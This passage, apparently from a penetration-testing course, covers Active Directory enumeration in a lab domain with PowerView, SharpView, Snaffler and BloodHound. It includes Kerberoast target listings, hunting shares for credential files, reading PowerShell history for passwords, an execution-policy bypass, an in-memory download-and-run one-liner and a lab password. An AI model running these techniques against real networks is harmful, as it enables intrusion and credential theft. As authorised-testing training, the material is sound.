SourceName      : LOGISTICS.INLANEFREIGHT.LOCAL
TargetName      : INLANEFREIGHT.LOCAL
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : WITHIN_FOREST
TrustDirection  : Bidirectional
WhenCreated     : 11/1/2021 6:20:22 PM
WhenChanged     : 2/26/2022 11:55:55 PM
We can use the Test-AdminAccess function to test for local admin access on either the current machine or a remote one.
Testing for Local Admin Access
PS C:\htb> Test-AdminAccess -ComputerName ACADEMY-EA-MS01

ComputerName    IsAdmin
------------    -------
ACADEMY-EA-MS01    True
Above, we determined that the user we are currently using is an administrator on the host ACADEMY-EA-MS01. We can perform the same function for each host to see where we have administrative access. We will see later how well BloodHound performs this type of check. Now we can check for users with the SPN attribute set, which indicates that the account may be subjected to a Kerberoasting attack.
Finding Users With SPN Set
PS C:\htb> Get-DomainUser -SPN -Properties samaccountname,ServicePrincipalName

serviceprincipalname                          samaccountname
--------------------                          --------------
adfsconnect/azure01.inlanefreight.local       adfs
backupjob/veam001.inlanefreight.local         backupagent
d0wngrade/kerberoast.inlanefreight.local      d0wngrade
kadmin/changepw                               krbtgt
MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433 sqldev
MSSQLSvc/SPSJDB.inlanefreight.local:1433      sqlprod
MSSQLSvc/SQL-CL01-01inlanefreight.local:49351 sqlqa
sts/inlanefreight.local                       solarwindsmonitor
testspn/kerberoast.inlanefreight.local        testspn
testspn2/kerberoast.inlanefreight.local       testspn2
Test out some more of the tool's functions until you are comfortable using it. We will see PowerView quite a few more times as we progress through this module.
SharpView
PowerView is part of the now deprecated PowerSploit offensive PowerShell toolkit. The tool has been receiving updates by BC-Security as part of their Empire 4 framework. Empire 4 is BC-Security's fork of the original Empire project and is actively maintained as of April 2022. We show examples throughout this module using the development version of PowerView because it is an excellent tool for recon in an Active Directory environment, and is still extremely powerful and helpful in modern AD networks even though the original version is not maintained. The BC-SECURITY version of PowerView has some new functions such as Get-NetGmsa, used to hunt for Group Managed Service Accounts, which is out of scope for this module. It is worth playing around with both versions to see the subtle differences between the old and currently maintained versions.
Another tool worth experimenting with is SharpView, a .NET port of PowerView. Many of the same functions supported by PowerView can be used with SharpView. We can type a method name with -Help to get an argument list.
PS C:\htb> .\SharpView.exe Get-DomainUser -Help

Get_DomainUser -Identity <String[]> -DistinguishedName <String[]> -SamAccountName <String[]> -Name <String[]> -MemberDistinguishedName <String[]> -MemberName <String[]> -SPN <Boolean> -AdminCount <Boolean> -AllowDelegation <Boolean> -DisallowDelegation <Boolean> -TrustedToAuth <Boolean> -PreauthNotRequired <Boolean> -KerberosPreauthNotRequired <Boolean> -NoPreauth <Boolean> -Domain <String> -LDAPFilter <String> -Filter <String> -Properties <String[]> -SearchBase <String> -ADSPath <String> -Server <String> -DomainController <String> -SearchScope <SearchScope> -ResultPageSize <Int32> -ServerTimeLimit <Nullable`1> -SecurityMasks <Nullable`1> -Tombstone <Boolean> -FindOne <Boolean> -ReturnOne <Boolean> -Credential <NetworkCredential> -Raw <Boolean> -UACFilter <UACEnum>
Here we can use SharpView to enumerate information about a specific user, such as the user forend, which we control.
PS C:\htb> .\SharpView.exe Get-DomainUser -Identity forend

[Get-DomainSearcher] search base: LDAP://ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL
[Get-DomainUser] filter string: (&(samAccountType=805306368)(|(samAccountName=forend)))
objectsid                      : {S-1-5-21-3842939050-3880317879-2865463114-5614}
samaccounttype                 : USER_OBJECT
objectguid                     : 53264142-082a-4cb8-8714-8158b4974f3b
useraccountcontrol             : NORMAL_ACCOUNT
accountexpires                 : 12/31/1600 4:00:00 PM
lastlogon                      : 4/18/2022 1:01:21 PM
lastlogontimestamp             : 4/9/2022 1:33:21 PM
pwdlastset                     : 2/28/2022 12:03:45 PM
lastlogoff                     : 12/31/1600 4:00:00 PM
badPasswordTime                : 4/5/2022 7:09:07 AM
name                           : forend
distinguishedname              : CN=forend,OU=IT Admins,OU=IT,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
whencreated                    : 2/28/2022 8:03:45 PM
whenchanged                    : 4/9/2022 8:33:21 PM
samaccountname                 : forend
memberof                       : {CN=VPN Users,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL, CN=Shared Calendar Read,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL, CN=Printer Access,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL, CN=File Share H Drive,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL, CN=File Share G Drive,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL}
cn                             : {forend}
objectclass                    : {top, person, organizationalPerson, user}
badpwdcount                    : 0
countrycode                    : 0
usnchanged                     : 3259288
logoncount                     : 26618
primarygroupid                 : 513
objectcategory                 : CN=Person,CN=Schema,CN=Configuration,DC=INLANEFREIGHT,DC=LOCAL
dscorepropagationdata          : {3/24/2022 3:58:07 PM, 3/24/2022 3:57:44 PM, 3/24/2022 3:52:58 PM, 3/24/2022 3:49:31 PM, 7/14/1601 10:36:49 PM}
usncreated                     : 3054181
instancetype                   : 4
codepage                       : 0
Experiment with SharpView on the MS01 host and recreate as many PowerView examples as possible. Though evasion is not in scope for this module, SharpView can be useful when a client has hardened against PowerShell usage or we need to avoid using PowerShell.
Shares
Shares allow users on a domain to quickly access information relevant to their daily roles and share content with their organization. When set up correctly, domain shares will require a user to be domain joined and required to authenticate when accessing the system. Permissions will also be in place to ensure users can only access and see what is necessary for their daily role. Overly permissive shares can potentially cause accidental disclosure of sensitive information, especially those containing medical, legal, personnel, HR, data, etc. In an attack, gaining control over a standard domain user who can access shares such as the IT/infrastructure shares could lead to the disclosure of sensitive data such as configuration files or authentication files like SSH keys or passwords stored insecurely. We want to identify any issues like these to ensure the customer is not exposing any data to users who do not need to access it for their daily jobs and that they are meeting any legal/regulatory requirements they are subject to (HIPAA, PCI, etc.). We can use PowerView to hunt for shares and then help us dig through them or use various manual commands to hunt for common strings such as files with pass in the name. This can be a tedious process, and we may miss things, especially in large environments. Now, let's take some time to explore the tool Snaffler and see how it can aid us in identifying these issues more accurately and efficiently.
Snaffler
Snaffler is a tool that can help us acquire credentials or other sensitive data in an Active Directory environment. Snaffler works by obtaining a list of hosts within the domain and then enumerating those hosts for shares and readable directories. Once that is done, it iterates through any directories readable by our user and hunts for files that could serve to better our position within the assessment. Snaffler requires that it be run from a domain-joined host or in a domain-user context.
To execute Snaffler, we can use the command below:
Snaffler Execution
Snaffler.exe -s -d inlanefreight.local -o snaffler.log -v dataThe -s tells it to print results to the console for us, the -d specifies the domain to search within, and the -o tells Snaffler to write results to a logfile. The -v option is the verbosity level. Typically data is best as it only displays results to the screen, so it's easier to begin looking through the tool runs. Snaffler can produce a considerable amount of data, so we should typically output to file and let it run and then come back to it later. It can also be helpful to provide Snaffler raw output to clients as supplemental data during a penetration test as it can help them zero in on high-value shares that should be locked down first.
Snaffler in Action
PS C:\htb> .\Snaffler.exe  -d INLANEFREIGHT.LOCAL -s -v data

 .::::::.:::.    :::.  :::.    .-:::::'.-:::::':::    .,:::::: :::::::..
;;;`    ``;;;;,  `;;;  ;;`;;   ;;;'''' ;;;'''' ;;;    ;;;;'''' ;;;;``;;;;
'[==/[[[[, [[[[[. '[[ ,[[ '[[, [[[,,== [[[,,== [[[     [[cccc   [[[,/[[['
  '''    $ $$$ 'Y$c$$c$$$cc$$$c`$$$'`` `$$$'`` $$'     $$""   $$$$$$c
 88b    dP 888    Y88 888   888,888     888   o88oo,.__888oo,__ 888b '88bo,
  'YMmMY'  MMM     YM YMM   ''` 'MM,    'MM,  ''''YUMMM''''YUMMMMMMM   'W'
                         by l0ss and Sh3r4 - github.com/SnaffCon/Snaffler

2022-03-31 12:16:54 -07:00 [Share] {Black}(\\ACADEMY-EA-MS01.INLANEFREIGHT.LOCAL\ADMIN$)
2022-03-31 12:16:54 -07:00 [Share] {Black}(\\ACADEMY-EA-MS01.INLANEFREIGHT.LOCAL\C$)
2022-03-31 12:16:54 -07:00 [Share] {Green}(\\ACADEMY-EA-MX01.INLANEFREIGHT.LOCAL\address)
2022-03-31 12:16:54 -07:00 [Share] {Green}(\\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL\Department Shares)
2022-03-31 12:16:54 -07:00 [Share] {Green}(\\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL\User Shares)
2022-03-31 12:16:54 -07:00 [Share] {Green}(\\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL\ZZZ_archive)
2022-03-31 12:17:18 -07:00 [Share] {Green}(\\ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL\CertEnroll)
2022-03-31 12:17:19 -07:00 [File] {Black}<KeepExtExactBlack|R|^\.kdb$|289B|3/31/2022 12:09:22 PM>(\\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL\Department Shares\IT\Infosec\GroupBackup.kdb) .kdb
2022-03-31 12:17:19 -07:00 [File] {Red}<KeepExtExactRed|R|^\.key$|299B|3/31/2022 12:05:33 PM>(\\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL\Department Shares\IT\Infosec\ShowReset.key) .key
2022-03-31 12:17:19 -07:00 [Share] {Green}(\\ACADEMY-EA-FILE.INLANEFREIGHT.LOCAL\UpdateServicesPackages)
2022-03-31 12:17:19 -07:00 [File] {Black}<KeepExtExactBlack|R|^\.kwallet$|302B|3/31/2022 12:04:45 PM>(\\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL\Department Shares\IT\Infosec\WriteUse.kwallet) .kwallet
2022-03-31 12:17:19 -07:00 [File] {Red}<KeepExtExactRed|R|^\.key$|298B|3/31/2022 12:05:10 PM>(\\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL\Department Shares\IT\Infosec\ProtectStep.key) .key
2022-03-31 12:17:19 -07:00 [File] {Black}<KeepExtExactBlack|R|^\.ppk$|275B|3/31/2022 12:04:40 PM>(\\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL\Department Shares\IT\Infosec\StopTrace.ppk) .ppk
2022-03-31 12:17:19 -07:00 [File] {Red}<KeepExtExactRed|R|^\.key$|301B|3/31/2022 12:09:17 PM>(\\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL\Department Shares\IT\Infosec\WaitClear.key) .key
2022-03-31 12:17:19 -07:00 [File] {Red}<KeepExtExactRed|R|^\.sqldump$|312B|3/31/2022 12:05:30 PM>(\\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL\Department Shares\IT\Development\DenyRedo.sqldump) .sqldump
2022-03-31 12:17:19 -07:00 [File] {Red}<KeepExtExactRed|R|^\.sqldump$|310B|3/31/2022 12:05:02 PM>(\\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL\Department Shares\IT\Development\AddPublish.sqldump) .sqldump
2022-03-31 12:17:19 -07:00 [Share] {Green}(\\ACADEMY-EA-FILE.INLANEFREIGHT.LOCAL\WsusContent)
2022-03-31 12:17:19 -07:00 [File] {Red}<KeepExtExactRed|R|^\.keychain$|295B|3/31/2022 12:08:42 PM>(\\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL\Department Shares\IT\Infosec\SetStep.keychain) .keychain
2022-03-31 12:17:19 -07:00 [File] {Black}<KeepExtExactBlack|R|^\.tblk$|279B|3/31/2022 12:05:25 PM>(\\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL\Department Shares\IT\Development\FindConnect.tblk) .tblk
2022-03-31 12:17:19 -07:00 [File] {Black}<KeepExtExactBlack|R|^\.psafe3$|301B|3/31/2022 12:09:33 PM>(\\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL\Department Shares\IT\Development\GetUpdate.psafe3) .psafe3
2022-03-31 12:17:19 -07:00 [File] {Red}<KeepExtExactRed|R|^\.keypair$|278B|3/31/2022 12:09:09 PM>(\\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL\Department Shares\IT\Infosec\UnprotectConvertTo.keypair) .keypair
2022-03-31 12:17:19 -07:00 [File] {Black}<KeepExtExactBlack|R|^\.tblk$|280B|3/31/2022 12:05:17 PM>(\\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL\Department Shares\IT\Development\ExportJoin.tblk) .tblk
2022-03-31 12:17:19 -07:00 [File] {Red}<KeepExtExactRed|R|^\.mdf$|305B|3/31/2022 12:09:27 PM>(\\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL\Department Shares\IT\Development\FormatShow.mdf) .mdf
2022-03-31 12:17:19 -07:00 [File] {Red}<KeepExtExactRed|R|^\.mdf$|299B|3/31/2022 12:09:14 PM>(\\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL\Department Shares\IT\Development\LockConfirm.mdf) .mdf

<SNIP>
We may find passwords, SSH keys, configuration files, or other data that can be used to further our access. Snaffler color codes the output for us and provides us with a rundown of the file types found in the shares.
Now that we have a wealth of data about the INLANEFREIGHT.LOCAL domain (and hopefully clear notes and log file output!), we need a way to correlate it and visualize it. Let's dive deeper into BloodHound and see how powerful this tool can be during any AD-focused security assessment.
BloodHound
As discussed in the previous section, Bloodhound is an exceptional open-source tool that can identify attack paths within an AD environment by analyzing the relationships between objects. Both penetration testers and blue teamers can benefit from learning to use BloodHound to visualize relationships in the domain. When used correctly and coupled with custom Cipher queries, BloodHound may find high-impact, but difficult to discover, flaws that have been present in the domain for years.
First, we must authenticate as a domain user from a Windows attack host positioned within the network (but not joined to the domain) or transfer the tool to a domain-joined host. There are many ways to achieve this covered in the File Transfer module. For our purposes, we will work with SharpHound.exe already on the attack host, but it's worth experimenting with transferring the tool to the attack host from Pwnbox or our own VM using methods such as a Python HTTP server, smbserver.py from Impacket, etc.
If we run SharpHound with the --help option, we can see the options available to us.
SharpHound in Action
PS C:\htb>  .\SharpHound.exe --help

SharpHound 1.0.3
Copyright (C) 2022 SpecterOps

  -c, --collectionmethods    (Default: Default) Collection Methods: Container, Group, LocalGroup, GPOLocalGroup,
                             Session, LoggedOn, ObjectProps, ACL, ComputerOnly, Trusts, Default, RDP, DCOM, DCOnly

  -d, --domain               Specify domain to enumerate

  -s, --searchforest         (Default: false) Search all available domains in the forest

  --stealth                  Stealth Collection (Prefer DCOnly whenever possible!)

  -f                         Add an LDAP filter to the pregenerated filter.

  --distinguishedname        Base DistinguishedName to start the LDAP search at

  --computerfile             Path to file containing computer names to enumerate

  <SNIP>
We'll start by running the SharpHound.exe collector from the MS01 attack host.
PS C:\htb> .\SharpHound.exe -c All --zipfilename ILFREIGHT

2022-04-18T13:58:22.1163680-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-04-18T13:58:22.1163680-07:00|INFORMATION|Initializing SharpHound at 1:58 PM on 4/18/2022
2022-04-18T13:58:22.6788709-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-04-18T13:58:23.0851206-07:00|INFORMATION|Beginning LDAP search for INLANEFREIGHT.LOCAL
2022-04-18T13:58:53.9132950-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 67 MB RAM
2022-04-18T13:59:15.7882419-07:00|INFORMATION|Producer has finished, closing LDAP channel
2022-04-18T13:59:16.1788930-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2022-04-18T13:59:23.9288698-07:00|INFORMATION|Status: 3793 objects finished (+3793 63.21667)/s -- Using 112 MB RAM
2022-04-18T13:59:45.4132561-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2022-04-18T13:59:45.4601086-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2022-04-18T13:59:45.8663528-07:00|INFORMATION|Status: 3809 objects finished (+16 46.45122)/s -- Using 110 MB RAM
2022-04-18T13:59:45.8663528-07:00|INFORMATION|Enumeration finished in 00:01:22.7919186
2022-04-18T13:59:46.3663660-07:00|INFORMATION|SharpHound Enumeration Completed at 1:59 PM on 4/18/2022! Happy Graphing
Next, we can exfiltrate the dataset to our own VM or ingest it into the BloodHound GUI tool on MS01. We can do this on MS01 by typing bloodhound into a CMD or PowerShell console. The credentials should be saved, but enter neo4j: HTB_@cademy_stdnt! if a prompt appears. Next, click on the Upload Data button on the right-hand side, select the newly generated zip file, and click Open. An Upload Progress window will pop up. Once all .json files show 100% complete, click the X at the top of that window.
We can start by typing domain: in the search bar on the top left and choosing INLANEFREIGHT.LOCAL from the results. Take a moment to browse the node info tab. As we can see, this would be a rather large company with over 550 hosts to target and trusts with two other domains.
Now, let's check out a few pre-built queries in the Analysis tab. The query Find Computers with Unsupported Operating Systems is great for finding outdated and unsupported operating systems running legacy software. These systems are relatively common to find within enterprise networks (especially older environments), as they often run some product that cannot be updated or replaced as of yet. Keeping these hosts around may save money, but they also can add unnecessary vulnerabilities to the network. Older hosts may be susceptible to older remote code execution vulnerabilities like MS08-067. If we come across these older hosts during an assessment, we should be careful before attacking them (or even check with our client) as they may be fragile and running a critical application or service. We can advise our client to segment these hosts off from the rest of the network as much as possible if they cannot remove them yet, but should also recommend that they start putting together a plan to decommission and replace them.
This query shows two hosts, one running Windows 7 and one running Windows Server 2008 (both of which are not "live" in our lab). Sometimes we will see hosts that are no longer powered on but still appear as records in AD. We should always validate whether they are "live" or not before making recommendations in our reports. We may write up a high-risk finding for Legacy Operating Systems or a best practice recommendation for cleaning up old records in AD.
Unsupported Operating Systems

We will often see users with local admin rights on their host (perhaps temporarily to install a piece of software, and the rights were never removed), or they occupy a high enough role in the organization to demand these rights (whether they require them or not). Other times we'll see excessive local admin rights handed out across the organization, such as multiple groups in the IT department with local admin over groups of servers or even the entire Domain Users group with local admin over one or more hosts. This can benefit us if we take over a user account with these rights over one or more machines. We can run the query Find Computers where Domain Users are Local Admin to quickly see if there are any hosts where all users have local admin rights. If this is the case, then any account we control can typically be used to access the host(s) in question, and we may be able to retrieve credentials from memory or find other sensitive data.
Local Admins
This is just a snapshot of the useful queries we can run. As we continue through this module, you will see several more that can be helpful in finding other weaknesses in the domain. For a more in-depth study on BloodHound, check out the module Active Directory Bloodhound. Take some time and try out each of the queries in the Analysis tab to become more familiar with the tool. It's also worth experimenting with custom Cypher queries by pasting them into the Raw Query box at the bottom of the screen.
[!NOTE]
Keep in mind as we go through the engagement, we should be documenting every file that is transferred to and from hosts in the domain and where they were placed on disk. This is good practice if we have to deconflict our actions with the customer. Also, depending on the scope of the engagement, you want to ensure you cover your tracks and clean up anything you put in the environment at the conclusion of the engagement.
We have a great picture of the domain's layout, strengths, and weaknesses. We have credentials for several users and have enumerated a wealth of information such as users, groups, computers, GPOs, ACLs, local admin rights, access rights (RDP, WinRM, etc.), accounts configured with Service Principal Names (SPNs), and more. We have detailed notes and a wealth of output and experimented with many different tools to practice enumerating AD with and without credentials from Linux and Windows attack hosts. What happens if we are restricted with the shell we have or do not have the ability to import tools? Our client may ask us to perform all work from a managed host inside their network without internet access and no way to load our tools. We could land on a host as SYSTEM after a successful attack, but be in a position where it is very difficult or not possible to load tools. What do we do then? In the next section, we will look at how to perform actions while "Living Off The Land."
Living Off the Land
Earlier in the module, we practiced several tools and techniques (both credentialed and uncredentialed) to enumerate the AD environment. These methods required us to upload or pull the tool onto the foothold host or have an attack host inside the environment. This section will discuss several techniques for utilizing native Windows tools to perform our enumeration and then practice them from our Windows attack host.
Scenario
Let's assume our client has asked us to test their AD environment from a managed host with no internet access, and all efforts to load tools onto it have failed. Our client wants to see what types of enumeration are possible, so we'll have to resort to "living off the land" or only using tools and commands native to Windows/Active Directory. This can also be a more stealthy approach and may not create as many log entries and alerts as pulling tools into the network in previous sections. Most enterprise environments nowadays have some form of network monitoring and logging, including IDS/IPS, firewalls, and passive sensors and tools on top of their host-based defenses such as Windows Defender or enterprise EDR. Depending on the environment, they may also have tools that take a baseline of "normal" network traffic and look for anomalies. Because of this, our chances of getting caught go up exponentially when we start pulling tools into the environment from outside.
Env Commands For Host & Network Recon
First, we'll cover a few basic environmental commands that can be used to give us more information about the host we are on.
Basic Enumeration Commands
| Command | Result |
|---|---|
| hostname | Prints the PC's Name |
| [System.Environment]::OSVersion.Version | Prints out the OS version and revision level |
| wmic qfe get Caption,Description,HotFixID,InstalledOn | Prints the patches and hotfixes applied to the host |
| ipconfig /all | Prints out network adapter state and configurations |
| set | Displays a list of environment variables for the current session (ran from CMD-prompt) |
| echo %USERDOMAIN% | Displays the domain name to which the host belongs (ran from CMD-prompt) |
| echo %logonserver% | Prints out the name of the Domain controller the host checks in with (ran from CMD-prompt) |
Basic Enumeration

The commands above will give us a quick initial picture of the state the host is in, as well as some basic networking and domain information. We can cover the information above with one command systeminfo.
The systeminfo command, as seen above, will print a summary of the host's information for us in one tidy output. Running one command will generate fewer logs, meaning less of a chance we are noticed on the host by a defender.
Harnessing PowerShell
PowerShell has been around since 2006 and provides Windows sysadmins with an extensive framework for administering all facets of Windows systems and AD environments. It is a powerful scripting language and can be used to dig deep into systems. PowerShell has many built-in functions and modules we can use on an engagement to recon the host and network and send and receive files.
Let's look at a few of the ways PowerShell can help us.
| Cmd-Let | Description | |
|---|---|---|
| Get-Module | Lists available modules loaded for use. | |
| Get-ExecutionPolicy -List | Will print the execution policy settings for each scope on a host. | |
| Set-ExecutionPolicy Bypass -Scope Process | This will change the policy for our current process using the -Scope parameter. Doing so will revert the policy once we vacate the process or terminate it. This is ideal because we won't be making a permanent change to the victim host. | |
| Get-ChildItem Env: | ft Key,Value | Return environment values such as key paths, users, computer information, etc. |
| Get-Content $env:APPDATA\Microsoft\Windows\Powershell\PSReadline\ConsoleHost_history.txt | With this string, we can get the specified user's PowerShell history. This can be quite helpful as the command history may contain passwords or point us towards configuration files or scripts that contain passwords. | |
| powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('URL to download the file from'); |
This is a quick and easy way to download a file from the web using PowerShell and call it from memory. |
Let's see them in action now on the MS01 host.
Quick Checks Using PowerShell
PS C:\htb> Get-Module

ModuleType Version    Name                                ExportedCommands
---------- -------    ----                                ----------------
Manifest   1.0.1.0    ActiveDirectory                     {Add-ADCentralAccessPolicyMember, Add-ADComputerServiceAcc...
Manifest   3.1.0.0    Microsoft.PowerShell.Utility        {Add-Member, Add-Type, Clear-Variable, Compare-Object...}
Script     2.0.0      PSReadline                          {Get-PSReadLineKeyHandler, Get-PSReadLineOption, Remove-PS...

PS C:\htb> Get-ExecutionPolicy -List
Get-ExecutionPolicy -List

        Scope ExecutionPolicy
        ----- ---------------
MachinePolicy       Undefined
   UserPolicy       Undefined
      Process       Undefined
  CurrentUser       Undefined
 LocalMachine    RemoteSigned

PS C:\htb> whoami
nt authority\system

PS C:\htb> Get-ChildItem Env: | ft key,value

Get-ChildItem Env: | ft key,value

Key                     Value
---                     -----
ALLUSERSPROFILE         C:\ProgramData
APPDATA                 C:\Windows\system32\config\systemprofile\AppData\Roaming
CommonProgramFiles      C:\Program Files (x86)\Common Files
CommonProgramFiles(x86) C:\Program Files (x86)\Common Files
CommonProgramW6432      C:\Program Files\Common Files
COMPUTERNAME            ACADEMY-EA-MS01
ComSpec                 C:\Windows\system32\cmd.exe
DriverData              C:\Windows\System32\Drivers\DriverData
LOCALAPPDATA            C:\Windows\system32\config\systemprofile\AppData\Local
NUMBER_OF_PROCESSORS    4
OS                      Windows_NT
Path                    C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShel...
PATHEXT                 .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL
PROCESSOR_ARCHITECTURE  x86
PROCESSOR_ARCHITEW6432  AMD64
PROCESSOR_IDENTIFIER    AMD64 Family 23 Model 49 Stepping 0, AuthenticAMD
PROCESSOR_LEVEL         23
PROCESSOR_REVISION      3100
ProgramData             C:\ProgramData
ProgramFiles            C:\Program Files (x86)
ProgramFiles(x86)       C:\Program Files (x86)
ProgramW6432            C:\Program Files
PROMPT                  $P$G
PSModulePath            C:\Program Files\WindowsPowerShell\Modules;WindowsPowerShell\Modules;C:\Program Files (x86)\...
PUBLIC                  C:\Users\Public
SystemDrive             C:
SystemRoot              C:\Windows
TEMP                    C:\Windows\TEMP
TMP                     C:\Windows\TEMP
USERDOMAIN              INLANEFREIGHT
USERNAME                ACADEMY-EA-MS01$
USERPROFILE             C:\Windows\system32\config\systemprofile
windir                  C:\Windows
